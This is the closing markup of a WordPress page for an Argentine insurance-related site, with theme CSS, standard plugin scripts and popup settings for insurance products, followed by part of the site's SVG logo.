:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003399;--wp--preset--color--secondary: #0078ff;--wp--preset--color--success: #08254f;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bolsasanjuan.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.bolsasanjuan.com.ar\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.bolsasanjuan.com.ar\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"610","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.bolsasanjuan.com.ar\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":623,"slug":"seguro-de-caucion"},"pum-621":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":621,"slug":"seguro-hogar"},"pum-619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"26","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":619,"slug":"vida-y-retiro"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.bolsasanjuan.com.ar\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg
body_size: 53672
content:
<svg width="139" height="48" viewBox="0 0 139 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_933)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.630005 37.42H138.07V47.11H0.630005V37.42Z" fill="white"/>
<path d="M1 30.83V1H58.09" stroke="white" stroke-width="2" stroke-miterlimit="22.9256"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.21 9.41003C49.82 9.41003 51.12 10.71 51.12 12.32C51.12 13.93 49.82 15.23 48.21 15.23C46.6 15.23 45.3 13.93 45.3 12.32C45.31 10.71 46.61 9.41003 48.21 9.41003Z" fill="white"/>
<path d="M87.03 24.11C87.03 25.06 86.91 25.94 86.67 26.74C86.42 27.55 86.09 28.27 85.65 28.91C85.21 29.55 84.68 30.11 84.07 30.6C83.46 31.08 82.76 31.49 81.99 31.81C81.22 32.14 80.38 32.39 79.51 32.54C78.62 32.71 77.62 32.79 76.47 32.79H68.55C68.19 32.79 67.85 32.67 67.53 32.43C67.21 32.18 67.05 31.76 67.05 31.15V4.15001C67.05 3.54001 67.21 3.12001 67.53 2.87001C67.85 2.63001 68.19 2.51001 68.55 2.51001H75.43C77.24 2.51001 78.73 2.68001 79.89 3.02001C81.04 3.36001 82.01 3.87001 82.78 4.52001C83.55 5.17001 84.14 5.98001 84.53 6.93001C84.92 7.88001 85.11 8.96001 85.11 10.16C85.11 10.88 85.02 11.57 84.85 12.22C84.67 12.87 84.42 13.48 84.08 14.03C83.74 14.59 83.33 15.08 82.82 15.52C82.31 15.96 81.73 16.32 81.07 16.6C81.9 16.76 82.68 17.04 83.39 17.45C84.1 17.87 84.73 18.39 85.27 19.03C85.81 19.67 86.23 20.42 86.54 21.27C86.87 22.14 87.03 23.08 87.03 24.11ZM80.99 10.55C80.99 9.82001 80.89 9.15001 80.69 8.55001C80.49 7.96001 80.17 7.46001 79.73 7.04001C79.29 6.62001 78.72 6.31001 78.02 6.09001C77.32 5.87001 76.39 5.76001 75.23 5.76001H71.07V15.58H75.65C76.7 15.58 77.53 15.44 78.18 15.17C78.82 14.89 79.35 14.52 79.77 14.07C80.19 13.61 80.5 13.06 80.69 12.45C80.9 11.84 80.99 11.21 80.99 10.55ZM82.81 24.35C82.81 23.45 82.67 22.65 82.38 21.96C82.09 21.27 81.67 20.7 81.12 20.23C80.56 19.76 79.87 19.41 79.04 19.16C78.21 18.92 77.16 18.8 75.89 18.8H71.07V29.49H76.92C77.84 29.49 78.65 29.38 79.33 29.16C80.02 28.94 80.62 28.62 81.14 28.19C81.66 27.76 82.07 27.22 82.36 26.58C82.66 25.94 82.81 25.2 82.81 24.35Z" fill="white"/>
<path d="M107.5 28.53C107.5 28.78 107.49 28.99 107.48 29.18C107.46 29.36 107.44 29.52 107.4 29.67C107.36 29.81 107.31 29.93 107.25 30.05C107.19 30.15 107.07 30.29 106.92 30.44C106.76 30.6 106.43 30.84 105.94 31.16C105.44 31.48 104.81 31.79 104.07 32.09C103.33 32.39 102.48 32.65 101.52 32.86C100.55 33.08 99.51 33.18 98.37 33.18C96.41 33.18 94.62 32.85 93.04 32.2C91.46 31.55 90.1 30.58 88.99 29.29C87.87 28.01 87.01 26.43 86.41 24.55C85.81 22.67 85.51 20.5 85.51 18.05C85.51 15.53 85.84 13.3 86.48 11.32C87.13 9.35999 88.04 7.69 89.21 6.32C90.38 4.95 91.78 3.92 93.42 3.2C95.05 2.48 96.86 2.12 98.84 2.12C99.72 2.12 100.57 2.2 101.4 2.36C102.23 2.53 103 2.73 103.7 2.97C104.4 3.22 105.03 3.51 105.58 3.83C106.12 4.15 106.51 4.42 106.71 4.63C106.93 4.84 107.06 5 107.13 5.11C107.19 5.21 107.24 5.33999 107.28 5.49C107.32 5.64 107.35 5.82 107.38 6.02C107.4 6.23 107.41 6.47 107.41 6.75C107.41 7.07 107.39 7.33 107.36 7.55C107.33 7.77 107.28 7.95999 107.22 8.10999C107.16 8.24999 107.08 8.36999 107 8.43999C106.92 8.50999 106.81 8.54 106.69 8.54C106.47 8.54 106.16 8.39 105.76 8.08C105.37 7.77999 104.87 7.44 104.24 7.07C103.62 6.7 102.87 6.37 101.98 6.06C101.09 5.76 100.02 5.6 98.79 5.6C97.43 5.6 96.2 5.87 95.1 6.41C93.99 6.95 93.04 7.74 92.26 8.79C91.48 9.84 90.86 11.11 90.43 12.62C90 14.13 89.78 15.85 89.78 17.79C89.78 19.71 89.99 21.42 90.4 22.89C90.82 24.37 91.41 25.61 92.19 26.6C92.96 27.59 93.92 28.34 95.05 28.85C96.18 29.35 97.46 29.61 98.89 29.61C100.1 29.61 101.16 29.46 102.06 29.16C102.96 28.86 103.73 28.54 104.36 28.17C105 27.8 105.52 27.48 105.93 27.18C106.35 26.88 106.66 26.73 106.9 26.73C107.01 26.73 107.11 26.75 107.19 26.8C107.27 26.85 107.33 26.94 107.37 27.06C107.42 27.2 107.46 27.38 107.48 27.61C107.49 27.87 107.5 28.17 107.5 28.53Z" fill="white"/>
<path d="M126.34 23.88C126.34 25.29 126.08 26.56 125.56 27.67C125.03 28.77 124.31 29.72 123.38 30.49C122.45 31.26 121.36 31.84 120.11 32.23C118.85 32.62 117.5 32.81 116.04 32.81C115.03 32.81 114.08 32.72 113.22 32.55C112.35 32.37 111.57 32.16 110.9 31.91C110.22 31.66 109.65 31.4 109.19 31.13C108.73 30.86 108.41 30.63 108.23 30.44C108.05 30.26 107.92 30.02 107.83 29.73C107.74 29.44 107.7 29.06 107.7 28.58C107.7 28.24 107.72 27.95 107.75 27.72C107.78 27.5 107.83 27.31 107.89 27.18C107.95 27.04 108.03 26.94 108.13 26.88C108.23 26.82 108.33 26.8 108.46 26.8C108.68 26.8 108.99 26.94 109.39 27.2C109.78 27.46 110.29 27.75 110.92 28.06C111.54 28.36 112.29 28.66 113.18 28.93C114.06 29.2 115.08 29.34 116.23 29.34C117.11 29.34 117.91 29.22 118.63 28.99C119.36 28.76 119.98 28.43 120.5 28C121.03 27.58 121.43 27.05 121.71 26.43C121.99 25.81 122.13 25.1 122.13 24.3C122.13 23.44 121.94 22.71 121.55 22.1C121.16 21.49 120.65 20.96 120.01 20.49C119.36 20.03 118.64 19.61 117.82 19.23C117 18.85 116.16 18.46 115.3 18.06C114.45 17.66 113.61 17.22 112.8 16.73C111.99 16.25 111.26 15.68 110.62 15.03C109.98 14.37 109.46 13.61 109.07 12.72C108.67 11.84 108.47 10.79 108.47 9.56C108.47 8.29 108.7 7.16 109.16 6.17C109.62 5.19 110.26 4.36 111.08 3.68C111.9 3.00999 112.88 2.5 114 2.15C115.13 1.8 116.35 1.62 117.66 1.62C118.33 1.62 119 1.68 119.68 1.8C120.36 1.92 121 2.07 121.6 2.27C122.2 2.46 122.73 2.69 123.21 2.93C123.67 3.17 123.98 3.37 124.13 3.51C124.28 3.66 124.38 3.76999 124.43 3.85999C124.48 3.94999 124.51 4.06 124.54 4.19C124.57 4.33 124.6 4.49 124.61 4.68C124.63 4.86 124.63 5.1 124.63 5.41C124.63 5.69 124.62 5.94 124.6 6.16C124.58 6.37999 124.54 6.56 124.49 6.71C124.45 6.85 124.38 6.97 124.3 7.04C124.21 7.11 124.12 7.14 124 7.14C123.82 7.14 123.56 7.02999 123.19 6.81C122.82 6.59 122.38 6.35 121.84 6.07C121.31 5.8 120.68 5.55 119.96 5.33C119.23 5.11 118.41 5 117.5 5C116.66 5 115.93 5.11 115.3 5.34C114.68 5.57 114.16 5.87 113.75 6.24C113.35 6.62 113.05 7.06 112.84 7.57C112.64 8.09 112.54 8.63 112.54 9.21C112.54 10.05 112.73 10.78 113.12 11.38C113.51 11.99 114.03 12.52 114.68 12.99C115.33 13.46 116.07 13.89 116.9 14.28C117.72 14.67 118.57 15.06 119.43 15.46C120.28 15.86 121.13 16.29 121.95 16.77C122.78 17.24 123.52 17.81 124.17 18.46C124.82 19.11 125.34 19.87 125.74 20.75C126.14 21.63 126.34 22.67 126.34 23.88Z" fill="white"/>
<path d="M136.75 24.76C136.75 25.96 136.64 27.0599 136.42 28.0599C136.2 29.0599 135.83 29.9 135.29 30.61C134.76 31.31 134.06 31.86 133.2 32.24C132.34 32.62 131.26 32.82 129.98 32.82C129.54 32.82 129.11 32.79 128.68 32.72C128.26 32.66 127.86 32.57 127.5 32.4599C127.14 32.3499 126.83 32.23 126.57 32.11C126.31 31.98 126.13 31.87 126.04 31.77C125.95 31.68 125.89 31.59 125.83 31.49C125.77 31.3899 125.73 31.2799 125.69 31.15C125.65 31.02 125.63 30.85 125.61 30.66C125.59 30.4599 125.59 30.22 125.59 29.94C125.59 29.6 125.6 29.3099 125.62 29.08C125.64 28.86 125.69 28.67 125.76 28.54C125.82 28.4 125.9 28.3099 125.98 28.25C126.07 28.19 126.17 28.17 126.3 28.17C126.43 28.17 126.59 28.2299 126.78 28.35C126.97 28.46 127.21 28.59 127.48 28.7299C127.75 28.8699 128.07 28.99 128.43 29.11C128.79 29.23 129.2 29.29 129.69 29.29C130.22 29.29 130.67 29.2299 131.05 29.09C131.43 28.95 131.74 28.71 131.98 28.36C132.23 28 132.42 27.51 132.55 26.87C132.67 26.24 132.73 25.42 132.73 24.4V2.67995C132.73 2.56995 132.76 2.46995 132.83 2.37995C132.89 2.27995 133 2.19995 133.16 2.13995C133.31 2.07995 133.52 2.03995 133.77 1.99995C134.03 1.96995 134.35 1.94995 134.74 1.94995C135.12 1.94995 135.43 1.96995 135.7 1.99995C135.96 2.02995 136.17 2.07995 136.32 2.13995C136.46 2.19995 136.58 2.27995 136.65 2.37995C136.72 2.47995 136.75 2.56995 136.75 2.67995V24.76Z" fill="white"/>
<path d="M7.80001 43.0599C7.80001 43.1999 7.78001 43.3299 7.74001 43.4499C7.70001 43.5599 7.65001 43.6699 7.58001 43.7599C7.51001 43.8499 7.43001 43.9199 7.33001 43.9899C7.23001 44.0499 7.13001 44.1099 7.01002 44.1499C6.89002 44.1899 6.77001 44.2199 6.64001 44.2399C6.51001 44.2599 6.36001 44.2699 6.20001 44.2699H5.13001C5.06001 44.2699 5.00001 44.2499 4.96001 44.2099C4.91001 44.1699 4.89001 44.0999 4.89001 44.0099V40.5299C4.89001 40.4399 4.91001 40.3699 4.96001 40.3299C5.01001 40.2899 5.06001 40.2699 5.13001 40.2699H6.14001C6.39001 40.2699 6.59001 40.2899 6.77001 40.3299C6.94001 40.3699 7.08001 40.4299 7.20001 40.5199C7.32001 40.5999 7.41001 40.7099 7.47001 40.8399C7.53001 40.9699 7.56001 41.1199 7.56001 41.2899C7.56001 41.3899 7.55001 41.4799 7.52001 41.5599C7.50001 41.6499 7.46001 41.7199 7.41001 41.7899C7.36001 41.8599 7.30001 41.9199 7.23001 41.9799C7.16001 42.0299 7.08001 42.0699 7.00001 42.0999C7.11001 42.1199 7.22002 42.1599 7.32001 42.2099C7.42001 42.2599 7.50002 42.3299 7.57001 42.4099C7.64001 42.4899 7.70001 42.5899 7.74001 42.6999C7.78001 42.8099 7.80001 42.9299 7.80001 43.0599ZM6.74001 41.3799C6.74001 41.2999 6.73001 41.2299 6.70001 41.1599C6.68001 41.0999 6.64001 41.0399 6.59001 40.9999C6.54001 40.9599 6.48001 40.9299 6.40001 40.8999C6.32001 40.8799 6.22001 40.8699 6.10001 40.8699H5.69001V41.9099H6.15001C6.27001 41.9099 6.36001 41.8999 6.43001 41.8699C6.50001 41.8399 6.56001 41.7999 6.61001 41.7599C6.66001 41.7099 6.69001 41.6499 6.71001 41.5899C6.73001 41.5199 6.74001 41.4499 6.74001 